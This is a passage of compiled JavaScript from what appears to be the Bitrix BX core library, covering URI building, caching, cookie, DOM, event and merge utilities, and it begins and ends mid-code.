							if (Type.isString(data.port) && !['', '80'].includes(data.port)) {
								return ":".concat(data.port);
							}

							return '';
						}();

						var host = this.getHost();
						var path = this.getPath();
						var query = buildQueryString(data.queryParams);
						var hash = data.hash ? "#".concat(data.hash) : '';
						return "".concat(host ? protocol : '').concat(host).concat(host ? port : '').concat(path).concat(query).concat(hash);
					}
				}]);
				return Uri;
			}();

		var Validation =
			/*#__PURE__*/
			function () {
				function Validation() {
					babelHelpers.classCallCheck(this, Validation);
				}

				babelHelpers.createClass(Validation, null, [{
					key: "isEmail",

					/**
					 * Checks that value is valid email
					 * @param value
					 * @return {boolean}
					 */
					value: function isEmail(value) {
						var exp = /^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
						return exp.test(String(value).toLowerCase());
					}
				}]);
				return Validation;
			}();

		var BaseCache =
			/*#__PURE__*/
			function () {
				function BaseCache() {
					babelHelpers.classCallCheck(this, BaseCache);
					babelHelpers.defineProperty(this, "storage", new Map());
				}

				babelHelpers.createClass(BaseCache, [{
					key: "get",

					/**
					 * Gets cached value or default value
					 */
					value: function get(key, defaultValue) {
						if (!this.storage.has(key)) {
							if (Type.isFunction(defaultValue)) {
								return defaultValue();
							}

							if (!Type.isUndefined(defaultValue)) {
								return defaultValue;
							}
						}

						return this.storage.get(key);
					}
					/**
					 * Sets cache entry
					 */

				}, {
					key: "set",
					value: function set(key, value) {
						this.storage.set(key, value);
					}
					/**
					 * Deletes cache entry
					 */

				}, {
					key: "delete",
					value: function _delete(key) {
						this.storage.delete(key);
					}
					/**
					 * Checks that storage contains entry with specified key
					 */

				}, {
					key: "has",
					value: function has(key) {
						return this.storage.has(key);
					}
					/**
					 * Gets cached value if exists,
					 */

				}, {
					key: "remember",
					value: function remember(key, defaultValue) {
						if (!this.storage.has(key)) {
							if (Type.isFunction(defaultValue)) {
								this.storage.set(key, defaultValue());
							} else if (!Type.isUndefined(defaultValue)) {
								this.storage.set(key, defaultValue);
							}
						}

						return this.storage.get(key);
					}
					/**
					 * Gets storage size
					 */

				}, {
					key: "size",
					value: function size() {
						return this.storage.size;
					}
					/**
					 * Gets storage keys
					 */

				}, {
					key: "keys",
					value: function keys() {
						return babelHelpers.toConsumableArray(this.storage.keys());
					}
					/**
					 * Gets storage values
					 */

				}, {
					key: "values",
					value: function values() {
						return babelHelpers.toConsumableArray(this.storage.values());
					}
				}]);
				return BaseCache;
			}();

		var MemoryCache =
			/*#__PURE__*/
			function (_BaseCache) {
				babelHelpers.inherits(MemoryCache, _BaseCache);

				function MemoryCache() {
					var _babelHelpers$getProt;

					var _this;

					babelHelpers.classCallCheck(this, MemoryCache);

					for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
						args[_key] = arguments[_key];
					}

					_this = babelHelpers.possibleConstructorReturn(this, (_babelHelpers$getProt = babelHelpers.getPrototypeOf(MemoryCache)).call.apply(_babelHelpers$getProt, [this].concat(args)));
					babelHelpers.defineProperty(babelHelpers.assertThisInitialized(_this), "storage", new Map());
					return _this;
				}

				return MemoryCache;
			}(BaseCache);

		var LsStorage =
			/*#__PURE__*/
			function () {
				function LsStorage() {
					babelHelpers.classCallCheck(this, LsStorage);
					babelHelpers.defineProperty(this, "stackKey", 'BX.Cache.Storage.LsStorage.stack');
					babelHelpers.defineProperty(this, "stack", null);
				}

				babelHelpers.createClass(LsStorage, [{
					key: "getStack",

					/**
					 * @private
					 */
					value: function getStack() {
						if (Type.isPlainObject(this.stack)) {
							return this.stack;
						}

						var stack = localStorage.getItem(this.stackKey);

						if (Type.isString(stack) && stack !== '') {
							var parsedStack = JSON.parse(stack);

							if (Type.isPlainObject(parsedStack)) {
								this.stack = parsedStack;
								return this.stack;
							}
						}

						this.stack = {};
						return this.stack;
					}
					/**
					 * @private
					 */

				}, {
					key: "saveStack",
					value: function saveStack() {
						if (Type.isPlainObject(this.stack)) {
							var preparedStack = JSON.stringify(this.stack);
							localStorage.setItem(this.stackKey, preparedStack);
						}
					}
				}, {
					key: "get",
					value: function get(key) {
						var stack = this.getStack();
						return stack[key];
					}
				}, {
					key: "set",
					value: function set(key, value) {
						var stack = this.getStack();
						stack[key] = value;
						this.saveStack();
					}
				}, {
					key: "delete",
					value: function _delete(key) {
						var stack = this.getStack();

						if (key in stack) {
							delete stack[key];
						}
					}
				}, {
					key: "has",
					value: function has(key) {
						var stack = this.getStack();
						return key in stack;
					}
				}, {
					key: "keys",
					value: function keys() {
						var stack = this.getStack();
						return Object.keys(stack);
					}
				}, {
					key: "values",
					value: function values() {
						var stack = this.getStack();
						return Object.values(stack);
					}
				}, {
					key: "size",
					get: function get() {
						var stack = this.getStack();
						return Object.keys(stack).length;
					}
				}]);
				return LsStorage;
			}();

		var LocalStorageCache =
			/*#__PURE__*/
			function (_BaseCache) {
				babelHelpers.inherits(LocalStorageCache, _BaseCache);

				function LocalStorageCache() {
					var _babelHelpers$getProt;

					var _this;

					babelHelpers.classCallCheck(this, LocalStorageCache);

					for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
						args[_key] = arguments[_key];
					}

					_this = babelHelpers.possibleConstructorReturn(this, (_babelHelpers$getProt = babelHelpers.getPrototypeOf(LocalStorageCache)).call.apply(_babelHelpers$getProt, [this].concat(args)));
					babelHelpers.defineProperty(babelHelpers.assertThisInitialized(_this), "storage", new LsStorage());
					return _this;
				}

				return LocalStorageCache;
			}(BaseCache);

		var Cache = function Cache() {
			babelHelpers.classCallCheck(this, Cache);
		};

		babelHelpers.defineProperty(Cache, "MemoryCache", MemoryCache);
		babelHelpers.defineProperty(Cache, "LocalStorageCache", LocalStorageCache);

		function getElement(element) {
			if (Type.isString(element)) {
				return document.getElementById(element);
			}

			return element;
		}

		function getWindow(element) {
			if (Type.isElementNode(element)) {
				return element.ownerDocument.parentWindow || element.ownerDocument.defaultView || window;
			}

			if (Type.isDomNode(element)) {
				return element.parentWindow || element.defaultView || window;
			}

			return window;
		}

		/* eslint-disable prefer-rest-params */

		var getClass = Reflection.getClass,
			namespace = Reflection.namespace;
		var message$1 = message;
		var replace = Dom.replace,
			remove = Dom.remove,
			clean = Dom.clean,
			insertBefore = Dom.insertBefore,
			insertAfter = Dom.insertAfter,
			append = Dom.append,
			prepend = Dom.prepend,
			style = Dom.style,
			adjust = Dom.adjust,
			create = Dom.create,
			isShown = Dom.isShown;
		var addClass = function addClass() {
			Dom.addClass.apply(Dom, babelHelpers.toConsumableArray(Runtime.merge([], Array.from(arguments), [getElement(arguments[0])])));
		};
		var removeClass = function removeClass() {
			Dom.removeClass.apply(Dom, babelHelpers.toConsumableArray(Runtime.merge(Array.from(arguments), [getElement(arguments[0])])));
		};
		var hasClass = function hasClass() {
			return Dom.hasClass.apply(Dom, babelHelpers.toConsumableArray(Runtime.merge(Array.from(arguments), [getElement(arguments[0])])));
		};
		var toggleClass = function toggleClass() {
			Dom.toggleClass.apply(Dom, babelHelpers.toConsumableArray(Runtime.merge(Array.from(arguments), [getElement(arguments[0])])));
		};
		var cleanNode = function cleanNode(element) {
			var removeElement = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
			var currentElement = getElement(element);

			if (Type.isDomNode(currentElement)) {
				Dom.clean(currentElement);

				if (removeElement) {
					Dom.remove(currentElement);
					return currentElement;
				}
			}

			return currentElement;
		};
		var getCookie = Http.Cookie.get;
		var setCookie = function setCookie(name, value) {
			var options = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};
			var attributes = babelHelpers.objectSpread({}, options);

			if (Type.isNumber(attributes.expires)) {
				attributes.expires /= 3600 * 24;
			}

			Http.Cookie.set(name, value, attributes);
		};
		var bind$1 = Event.bind,
			unbind$1 = Event.unbind,
			unbindAll$1 = Event.unbindAll,
			bindOnce$1 = Event.bindOnce,
			ready$1 = Event.ready;
		var debugEnableFlag = debugState,
			debugStatus = isDebugEnabled,
			debug$1 = debug;
		var debugEnable = function debugEnable(value) {
			if (value) {
				enableDebug();
			} else {
				disableDebug();
			}
		};
		var clone$1 = Runtime.clone,
			loadExt = Runtime.loadExtension,
			debounce = Runtime.debounce,
			throttle = Runtime.throttle,
			html = Runtime.html; // BX.type
		var type = babelHelpers.objectSpread({}, Object.getOwnPropertyNames(Type).filter(function (key) {
			return !['name', 'length', 'prototype', 'caller', 'arguments'].includes(key);
		}).reduce(function (acc, key) {
			acc[key] = Type[key];
			return acc;
		}, {}), {
			isNotEmptyString: function isNotEmptyString(value) {
				return Type.isString(value) && value !== '';
			},
			isNotEmptyObject: function isNotEmptyObject(value) {
				return Type.isObjectLike(value) && Object.keys(value).length > 0;
			},
			isMapKey: Type.isObject,
			stringToInt: function stringToInt(value) {
				var parsed = parseInt(value);
				return !Number.isNaN(parsed) ? parsed : 0;
			}
		}); // BX.browser

		var browser = {
			IsOpera: Browser.isOpera,
			IsIE: Browser.isIE,
			IsIE6: Browser.isIE6,
			IsIE7: Browser.isIE7,
			IsIE8: Browser.isIE8,
			IsIE9: Browser.isIE9,
			IsIE10: Browser.isIE10,
			IsIE11: Browser.isIE11,
			IsSafari: Browser.isSafari,
			IsFirefox: Browser.isFirefox,
			IsChrome: Browser.isChrome,
			DetectIeVersion: Browser.detectIEVersion,
			IsMac: Browser.isMac,
			IsAndroid: Browser.isAndroid,
			isIPad: Browser.isIPad,
			isIPhone: Browser.isIPhone,
			IsIOS: Browser.isIOS,
			IsMobile: Browser.isMobile,
			isRetina: Browser.isRetina,
			IsDoctype: Browser.isDoctype,
			SupportLocalStorage: Browser.isLocalStorageSupported,
			addGlobalClass: Browser.addGlobalClass,
			DetectAndroidVersion: Browser.detectAndroidVersion,
			isPropertySupported: Browser.isPropertySupported,
			addGlobalFeatures: Browser.addGlobalFeatures
		}; // eslint-disable-next-line

		var ajax = window.BX ? window.BX.ajax : function () { };
		function GetWindowScrollSize() {
			var doc = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : document;
			return {
				scrollWidth: doc.documentElement.scrollWidth,
				scrollHeight: doc.documentElement.scrollHeight
			};
		}
		function GetWindowScrollPos() {
			var doc = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : document;
			var win = getWindow(doc);
			return {
				scrollLeft: win.pageXOffset,
				scrollTop: win.pageYOffset
			};
		}
		function GetWindowInnerSize() {
			var doc = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : document;
			var win = getWindow(doc);
			return {
				innerWidth: win.innerWidth,
				innerHeight: win.innerHeight
			};
		}
		function GetWindowSize() {
			var doc = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : document;
			return babelHelpers.objectSpread({}, GetWindowInnerSize(doc), GetWindowScrollPos(doc), GetWindowScrollSize(doc));
		}
		function GetContext(node) {
			return getWindow(node);
		}
		function pos(element) {
			var relative = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

			if (!element) {
				return new DOMRect().toJSON();
			}

			if (element.ownerDocument === document && !relative) {
				var clientRect = element.getBoundingClientRect();
				var root = document.documentElement;
				var _document = document,
					body = _document.body;
				return {
					top: Math.round(clientRect.top + (root.scrollTop || body.scrollTop)),
					left: Math.round(clientRect.left + (root.scrollLeft || body.scrollLeft)),
					width: Math.round(clientRect.right - clientRect.left),
					height: Math.round(clientRect.bottom - clientRect.top),
					right: Math.round(clientRect.right + (root.scrollLeft || body.scrollLeft)),
					bottom: Math.round(clientRect.bottom + (root.scrollTop || body.scrollTop))
				};
			}

			var x = 0;
			var y = 0;
			var w = element.offsetWidth;
			var h = element.offsetHeight;
			var first = true; // eslint-disable-next-line no-param-reassign

			for (; element != null; element = element.offsetParent) {
				if (!first && relative && BX.is_relative(element)) {
					break;
				}

				x += element.offsetLeft;
				y += element.offsetTop;

				if (first) {
					first = false; // eslint-disable-next-line no-continue

					continue;
				}

				x += Text.toNumber(Dom.style(element, 'border-left-width'));
				y += Text.toNumber(Dom.style(element, 'border-top-width'));
			}

			return new DOMRect(x, y, w, h).toJSON();
		}
		function addCustomEvent(eventObject, eventName, eventHandler) {
			if (Type.isString(eventObject)) {
				eventHandler = eventName;
				eventName = eventObject;
				eventObject = EventEmitter.GLOBAL_TARGET;
			}

			if (eventObject === window) {
				eventObject = EventEmitter.GLOBAL_TARGET;
			}

			if (!Type.isObject(eventObject)) {
				console.error('The "eventObject" argument must be an object. Received type ' + babelHelpers.typeof(eventObject) + '.');
				return;
			}

			if (!Type.isStringFilled(eventName)) {
				console.error('The "eventName" argument must be a string.');
				return;
			}

			if (!Type.isFunction(eventHandler)) {
				console.error('The "eventHandler" argument must be a function. Received type ' + babelHelpers.typeof(eventHandler) + '.');
				return;
			}

			eventName = eventName.toLowerCase();
			EventEmitter.subscribe(eventObject, eventName, eventHandler, {
				compatMode: true,
				useGlobalNaming: true
			});
		}
		function onCustomEvent(eventObject, eventName, eventParams, secureParams) {
			if (Type.isString(eventObject)) {
				secureParams = eventParams;
				eventParams = eventName;
				eventName = eventObject;
				eventObject = EventEmitter.GLOBAL_TARGET;
			}

			if (!Type.isObject(eventObject) || eventObject === window) {
				eventObject = EventEmitter.GLOBAL_TARGET;
			}

			if (!eventParams) {
				eventParams = [];
			}

			eventName = eventName.toLowerCase();
			var event = new BaseEvent();
			event.setData(eventParams);
			event.setCompatData(eventParams);
			EventEmitter.emit(eventObject, eventName, event, {
				cloneData: secureParams === true,
				useGlobalNaming: true
			});
		}
		function removeCustomEvent(eventObject, eventName, eventHandler) {
			if (Type.isString(eventObject)) {
				eventHandler = eventName;
				eventName = eventObject;
				eventObject = EventEmitter.GLOBAL_TARGET;
			}

			if (!Type.isFunction(eventHandler)) {
				console.error('The "eventHandler" argument must be a function. Received type ' + babelHelpers.typeof(eventHandler) + '.');
				return;
			}

			if (eventObject === window) {
				eventObject = EventEmitter.GLOBAL_TARGET;
			}

			eventName = eventName.toLowerCase();
			EventEmitter.unsubscribe(eventObject, eventName, eventHandler, {
				useGlobalNaming: true
			});
		}
		function removeAllCustomEvents(eventObject, eventName) {
			if (Type.isString(eventObject)) {
				eventName = eventObject;
				eventObject = EventEmitter.GLOBAL_TARGET;
			}

			if (eventObject === window) {
				eventObject = EventEmitter.GLOBAL_TARGET;
			}

			eventName = eventName.toLowerCase();
			EventEmitter.unsubscribeAll(eventObject, eventName, {
				useGlobalNaming: true
			});
		}

		if (global && global.window && global.window.BX) {
			Object.assign(global.window.BX, exports);
		}

		exports.BaseError = BaseError;
		exports.Browser = Browser;
		exports.Cache = Cache;
		exports.Dom = Dom;
		exports.Event = Event;
		exports.GetContext = GetContext;
		exports.GetWindowInnerSize = GetWindowInnerSize;
		exports.GetWindowScrollPos = GetWindowScrollPos;
		exports.GetWindowScrollSize = GetWindowScrollSize;
		exports.GetWindowSize = GetWindowSize;
		exports.Http = Http;
		exports.Loc = Loc;
		exports.Reflection = Reflection;
		exports.Runtime = Runtime;
		exports.Tag = Tag;
		exports.Text = Text;
		exports.Type = Type;
		exports.Uri = Uri;
		exports.Validation = Validation;
		exports.addClass = addClass;
		exports.addCustomEvent = addCustomEvent;
		exports.adjust = adjust;
		exports.ajax = ajax;
		exports.append = append;
		exports.bind = bind$1;
		exports.bindOnce = bindOnce$1;
		exports.browser = browser;
		exports.clean = clean;
		exports.cleanNode = cleanNode;
		exports.clone = clone$1;
		exports.create = create;
		exports.debounce = debounce;
		exports.debug = debug$1;
		exports.debugEnable = debugEnable;
		exports.debugEnableFlag = debugEnableFlag;
		exports.debugStatus = debugStatus;
		exports.getClass = getClass;
		exports.getCookie = getCookie;
		exports.hasClass = hasClass;
		exports.html = html;
		exports.insertAfter = insertAfter;
		exports.insertBefore = insertBefore;
		exports.isShown = isShown;
		exports.loadExt = loadExt;
		exports.message = message$1;
		exports.namespace = namespace;
		exports.onCustomEvent = onCustomEvent;
		exports.pos = pos;
		exports.prepend = prepend;
		exports.ready = ready$1;
		exports.remove = remove;
		exports.removeAllCustomEvents = removeAllCustomEvents;
		exports.removeClass = removeClass;
		exports.removeCustomEvent = removeCustomEvent;
		exports.replace = replace;
		exports.setCookie = setCookie;
		exports.style = style;
		exports.throttle = throttle;
		exports.toggleClass = toggleClass;
		exports.type = type;
		exports.unbind = unbind$1;
		exports.unbindAll = unbindAll$1;

	}(this.BX = this.BX || {}));



	(function (BX) {
		/* list of registered proxy functions */
		var proxyList = new WeakMap();
		var deferList = new WeakMap();

		/* List of denied event handlers */
		var deniedEvents = [];

		/* list of registered custom events */
		var customEvents = new WeakMap();
		var customEventsCnt = 0;

		/* list of external garbage collectors */
		var garbageCollectors = [];

		/* list of loaded CSS files */
		var cssList = [];
		var cssInit = false;

		/* list of loaded JS files */
		var jsList = [];
		var jsInit = false;

		var eventTypes = {
			click: 'MouseEvent',
			dblclick: 'MouseEvent',
			mousedown: 'MouseEvent',
			mousemove: 'MouseEvent',
			mouseout: 'MouseEvent',
			mouseover: 'MouseEvent',
			mouseup: 'MouseEvent',
			focus: 'MouseEvent',
			blur: 'MouseEvent'
		};

		var lastWait = [];

		var CHECK_FORM_ELEMENTS = { tagName: /^INPUT|SELECT|TEXTAREA|BUTTON$/i };

		var PRELOADING = 1;
		var PRELOADED = 2;
		var LOADING = 3;
		var LOADED = 4;
		var assets = {};
		var isAsync = null;

		BX.MSLEFT = 1;
		BX.MSMIDDLE = 2;
		BX.MSRIGHT = 4;

		BX.AM_PM_UPPER = 1;
		BX.AM_PM_LOWER = 2;
		BX.AM_PM_NONE = false;

		BX.ext = function (ob) {
			for (var i in ob) {
				if (ob.hasOwnProperty(i)) {
					this[i] = ob[i];
				}
			}
		};

		var r = {
			script: /<script([^>]*)>/ig,
			script_end: /<\/script>/ig,
			script_src: /src=["\']([^"\']+)["\']/i,
			script_type: /type=["\']([^"\']+)["\']/i,
			space: /\s+/,
			ltrim: /^[\s\r\n]+/g,
			rtrim: /[\s\r\n]+$/g,
			style: /<link.*?(rel="stylesheet"|type="text\/css")[^>]*>/i,
			style_href: /href=["\']([^"\']+)["\']/i
		};

		BX.processHTML = function (data, scriptsRunFirst) {
			var matchScript, matchStyle, matchSrc, matchHref, matchType, scripts = [], styles = [];
			var textIndexes = [];
			var lastIndex = r.script.lastIndex = r.script_end.lastIndex = 0;

			while ((matchScript = r.script.exec(data)) !== null) {
				r.script_end.lastIndex = r.script.lastIndex;
				var matchScriptEnd = r.script_end.exec(data);
				if (matchScriptEnd === null) {
					break;
				}

				// skip script tags of special types
				var skipTag = false;
				if ((matchType = matchScript[1].match(r.script_type)) !== null) {
					if (matchType[1] == 'text/html' || matchType[1] == 'text/template')
						skipTag = true;
				}

				if (skipTag) {
					textIndexes.push([lastIndex, r.script_end.lastIndex - lastIndex]);
				}
				else {
					textIndexes.push([lastIndex, matchScript.index - lastIndex]);

					var bRunFirst = scriptsRunFirst || (matchScript[1].indexOf('bxrunfirst') != '-1');

					if ((matchSrc = matchScript[1].match(r.script_src)) !== null) {
						scripts.push({ "bRunFirst": bRunFirst, "isInternal": false, "JS": matchSrc[1] });
					}
					else {
						var start = matchScript.index + matchScript[0].length;
						var js = data.substr(start, matchScriptEnd.index - start);

						scripts.push({ "bRunFirst": bRunFirst, "isInternal": true, "JS": js });
					}
				}

				lastIndex = matchScriptEnd.index + 9;
				r.script.lastIndex = lastIndex;
			}

			textIndexes.push([lastIndex, lastIndex === 0 ? data.length : data.length - lastIndex]);
			var pureData = "";
			for (var i = 0, length = textIndexes.length; i < length; i++) {
				if (BX.type.isString(data) && BX.type.isFunction(data.substr)) {
					pureData += data.substr(textIndexes[i][0], textIndexes[i][1]);
				}
			}

			while ((matchStyle = pureData.match(r.style)) !== null) {
				if ((matchHref = matchStyle[0].match(r.style_href)) !== null && matchStyle[0].indexOf('media="') < 0) {
					styles.push(matchHref[1]);
				}

				pureData = pureData.replace(matchStyle[0], '');
			}

			return { 'HTML': pureData, 'SCRIPT': scripts, 'STYLE': styles };
		};

		/* OO emulation utility */
		BX.extend = function (child, parent) {
			var f = function () { };
			f.prototype = parent.prototype;

			child.prototype = new f();
			child.prototype.constructor = child;

			child.superclass = parent.prototype;
			child.prototype.superclass = parent.prototype;
			if (parent.prototype.constructor == Object.prototype.constructor) {
				parent.prototype.constructor = parent;
			}
		};

		BX.is_subclass_of = function (ob, parent_class) {
			if (ob instanceof parent_class)
				return true;

			if (parent_class.superclass)
				return BX.is_subclass_of(ob, parent_class.superclass);

			return false;
		};

		BX.clearNodeCache = function () {
			return false;
		};

		BX.bitrix_sessid = function () { return BX.message("bitrix_sessid"); };

		/**
		 * Creates document fragment with child nodes.
		 *
		 * @param {Node[]} nodes
		 * @return {DocumentFragment}
		 */
		BX.createFragment = function (nodes) {
			var fragment = document.createDocumentFragment();

			if (!BX.type.isArray(nodes)) {
				return fragment;
			}
			for (var i = 0; i < nodes.length; i++) {
				fragment.appendChild(nodes[i]);
			}

			return fragment;
		};

		/**
		 * @deprecated
		 * @use BX.style
		 * @param element
		 * @param opacity
		 */
		BX.setOpacity = function (element, opacity) {
			var opacityValue = parseFloat(opacity);

			if (!isNaN(opacityValue) && BX.type.isDomNode(element)) {
				opacityValue = opacityValue < 1 ? opacityValue : opacityValue / 100;
				BX.style(element, 'opacity', opacityValue);
			}
		};

		/**
		 * @deprecated
		 * @param el
		 * @return {*}
		 */
		BX.hoverEvents = function (el) {
			if (el)
				return BX.adjust(el, { events: BX.hoverEvents() });
			else
				return { mouseover: BX.hoverEventsHover, mouseout: BX.hoverEventsHout };
		};

		/**
		 * @deprecated
		 */
		BX.hoverEventsHover = function () { BX.addClass(this, 'bx-hover'); this.BXHOVER = true; };
		/**
		 * @deprecated
		 */
		BX.hoverEventsHout = function () { BX.removeClass(this, 'bx-hover'); this.BXHOVER = false; };

		/**
		 * @deprecated
		 */
		BX.focusEvents = function (el) {
			if (el)
				return BX.adjust(el, { events: BX.focusEvents() });
			else
				return { mouseover: BX.focusEventsFocus, mouseout: BX.focusEventsBlur };
		};

		/**
		 * @deprecated
		 */
		BX.focusEventsFocus = function () { BX.addClass(this, 'bx-focus'); this.BXFOCUS = true; };
		/**
		 * @deprecated
		 */
		BX.focusEventsBlur = function () { BX.removeClass(this, 'bx-focus'); this.BXFOCUS = false; };

		BX.setUnselectable = function (node) {
			BX.style(node, {
				'userSelect': 'none',
				'MozUserSelect': 'none',
				'WebkitUserSelect': 'none',
				'KhtmlUserSelect': 'none',
			});
			node.setAttribute('unSelectable', 'on');
		};

		BX.setSelectable = function (node) {
			BX.style(node, {
				'userSelect': null,
				'MozUserSelect': null,
				'WebkitUserSelect': null,
				'KhtmlUserSelect': null,
			});
			node.removeAttribute('unSelectable');
		};

		BX.styleIEPropertyName = function (name) {
			if (name == 'float')
				name = BX.browser.IsIE() ? 'styleFloat' : 'cssFloat';
			else {
				var res = BX.browser.isPropertySupported(name);
				if (res) {
					name = res;
				}
				else {
					var reg = /(\-([a-z]){1})/g;
					if (reg.test(name)) {
						name = name.replace(reg, function () { return arguments[2].toUpperCase(); });
					}
				}
			}
			return name;
		};

		BX.focus = function (el) {
			try {
				el.focus();
				return true;
			}
			catch (e) {
				return false;
			}
		};

		BX.firstChild = function (el) {
			return BX.type.isDomNode(el) ? el.firstElementChild : null;
		};

		BX.lastChild = function (el) {
			return BX.type.isDomNode(el) ? el.lastElementChild : null;
		};

		BX.previousSibling = function (el) {
			return BX.type.isDomNode(el) ? el.previousElementSibling : null;
		};

		BX.nextSibling = function (el) {
			return BX.type.isDomNode(el) ? el.nextElementSibling : null;
		};

		/*
			params: {
				obj : html node
				className : className value
				recursive : used only for older browsers to optimize the tree traversal, in new browsers the search is always recursively, default - true
			}
	
			Search all nodes with className
		*/
		/**
		 * @deprecated
		 * @use .querySelectorAll
		 * @param obj
		 * @param className
		 * @param recursive
		 * @return {*}
		 */
		BX.findChildrenByClassName = function (obj, className, recursive) {
			if (!obj || !obj.childNodes) return null;

			var result = [];
			if (typeof (obj.getElementsByClassName) == 'undefined') {
				recursive = recursive !== false;
				result = BX.findChildren(obj, { className: className }, recursive);
			}
			else {
				var col = obj.getElementsByClassName(className);
				for (i = 0, l = col.length; i < l; i++) {
					result[i] = col[i];
				}
			}
			return result;
		};

		/*
			params: {
				obj : html node
				className : className value
				recursive : used only for older browsers to optimize the tree traversal, in new browsers the search is always recursively, default - true
			}
	
			Search first node with className
		*/
		/**
		 * @deprecated
		 * @use .querySelector
		 * @param obj
		 * @param className
		 * @param recursive
		 * @return {*}
		 */
		BX.findChildByClassName = function (obj, className, recursive) {
			if (!obj || !obj.childNodes) return null;

			var result = null;
			if (typeof (obj.getElementsByClassName) == 'undefined') {
				recursive = recursive !== false;
				result = BX.findChild(obj, { className: className }, recursive);
			}
			else {
				var col = obj.getElementsByClassName(className);
				if (col && typeof (col[0]) != 'undefined') {
					result = col[0];
				}
				else {
					result = null;
				}
			}
			return result;
		};

		/*
			params: {
				tagName|tag : 'tagName',
				className|class : 'className',
				attribute : {attribute : value, attribute : value} | attribute | [attribute, attribute....],
				property : {prop: value, prop: value} | prop | [prop, prop]
			}
	
			all values can be RegExps or strings
		*/
		/**
		 * @deprecated
		 * @use .querySelectorAll
		 * @param obj
		 * @param params
		 * @param recursive
		 * @return {*|Node}
		 */
		BX.findChildren = function (obj, params, recursive) {
			return BX.findChild(obj, params, recursive, true);
		};

		/**
		 * @deprecated
		 * @use .querySelectorAll
		 * @param obj
		 * @param params
		 * @param recursive
		 * @param get_all
		 * @return {*}
		 */
		BX.findChild = function (obj, params, recursive, get_all) {
			if (!obj || !obj.childNodes) return null;

			recursive = !!recursive; get_all = !!get_all;

			var n = obj.childNodes.length, result = [];

			for (var j = 0; j < n; j++) {
				var child = obj.childNodes[j];

				if (_checkNode(child, params)) {
					if (get_all)
						result.push(child);
					else
						return child;
				}

				if (recursive == true) {
					var res = BX.findChild(child, params, recursive, get_all);
					if (res) {
						if (get_all)
							result = BX.util.array_merge(result, res);
						else
							return res;
					}
				}
			}

			if (get_all || result.length > 0)
				return result;
			else
				return null;
		};

		/**
		 * @deprecated
		 * @use .closest()
		 * @param obj
		 * @param params
		 * @param maxParent
		 * @return {*}
		 */
		BX.findParent = function (obj, params, maxParent) {
			if (!obj)
				return null;

			var o = obj;
			while (o.parentNode) {
				var parent = o.parentNode;

				if (_checkNode(parent, params))
					return parent;

				o = parent;

				if (!!maxParent &&
					(BX.type.isFunction(maxParent)
						|| typeof maxParent == 'object')) {
					if (BX.type.isElementNode(maxParent)) {
						if (o == maxParent)
							break;
					}
					else {
						if (_checkNode(o, maxParent))
							break;
					}
				}
			}
			return null;
		};

		/**
		 * @deprecated
		 * @use .querySelector
		 * @param obj
		 * @param params
		 * @return {*}
		 */
		BX.findNextSibling = function (obj, params) {
			if (!obj)
				return null;
			var o = obj;
			while (o.nextSibling) {
				var sibling = o.nextSibling;
				if (_checkNode(sibling, params))
					return sibling;
				o = sibling;
			}
			return null;
		};

		/**
		 * @deprecated
		 * @use .querySelector
		 * @param obj
		 * @param params
		 * @return {*}
		 */
		BX.findPreviousSibling = function (obj, params) {
			if (!obj)
				return null;

			var o = obj;
			while (o.previousSibling) {
				var sibling = o.previousSibling;
				if (_checkNode(sibling, params))
					return sibling;
				o = sibling;
			}
			return null;
		};

		BX.checkNode = function (obj, params) {
			return _checkNode(obj, params);
		};

		/**
		 * @deprecated
		 * @use .querySelectorAll
		 * @param form
		 * @return {Array}
		 */
		BX.findFormElements = function (form) {
			if (BX.type.isString(form))
				form = document.forms[form] || BX(form);

			var res = [];

			if (BX.type.isElementNode(form)) {
				if (form.tagName.toUpperCase() == 'FORM') {
					res = form.elements;
				}
				else {
					res = BX.findChildren(form, CHECK_FORM_ELEMENTS, true);
				}
			}

			return res;
		};

		/**
		 * @deprecated
		 * @use .contains()
		 * @param whichNode
		 * @param forNode
		 * @return {boolean}
		 */
		BX.isParentForNode = function (whichNode, forNode) {
			if (BX.type.isDomNode(whichNode) && BX.type.isDomNode(forNode)) {
				return whichNode.contains(forNode);
			}

			return false;
		};

		BX.getCaretPosition = function (node) {
			var pos = 0;

			if (node.selectionStart || node.selectionStart == 0) {
				pos = node.selectionStart;
			}
			else if (document.selection) {
				node.focus();
				var selection = document.selection.createRange();
				selection.moveStart('character', -node.value.length);
				pos = selection.text.length;
			}

			return (pos);
		};

		BX.setCaretPosition = function (node, pos) {
			if (!BX.isNodeInDom(node) || BX.isNodeHidden(node) || node.disabled) {
				return;
			}

			if (node.setSelectionRange) {
				node.focus();
				node.setSelectionRange(pos, pos);
			}
			else if (node.createTextRange) {
				var range = node.createTextRange();
				range.collapse(true);
				range.moveEnd('character', pos);
				range.moveStart('character', pos);
				range.select();
			}
		};

		// access private. use BX.mergeEx instead.
		// todo: refactor BX.merge, make it work through BX.mergeEx
		BX.merge = function () {
			var arg = Array.prototype.slice.call(arguments);

			if (arg.length < 2)
				return {};

			var result = arg.shift();

			for (var i = 0; i < arg.length; i++) {
				for (var k in arg[i]) {

					if (typeof arg[i] == 'undefined' || arg[i] == null)
						continue;

					if (arg[i].hasOwnProperty(k)) {

						if (typeof arg[i][k] == 'undefined' || arg[i][k] == null)
							continue;

						if (typeof arg[i][k] == 'object' && !BX.type.isDomNode(arg[i][k]) && (typeof arg[i][k]['isUIWidget'] == 'undefined')) {

							// go deeper

							var isArray = 'length' in arg[i][k];

							if (typeof result[k] != 'object')
								result[k] = isArray ? [] : {};

							if (isArray)
								BX.util.array_merge(result[k], arg[i][k]);
							else
								BX.merge(result[k], arg[i][k]);

						} else
							result[k] = arg[i][k];
					}
				}
			}

			return result;
		};

		BX.mergeEx = function () {
			var arg = Array.prototype.slice.call(arguments);
			if (arg.length < 2) {
